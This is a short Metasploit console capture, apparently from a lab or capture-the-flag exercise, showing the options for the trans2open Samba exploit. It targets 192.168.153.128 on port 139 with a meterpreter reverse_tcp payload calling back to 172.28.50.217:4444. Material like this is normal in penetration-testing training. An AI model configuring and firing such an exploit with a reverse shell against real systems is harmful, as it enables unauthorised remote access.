 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.153.128 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Us
g-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.28.50.217 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce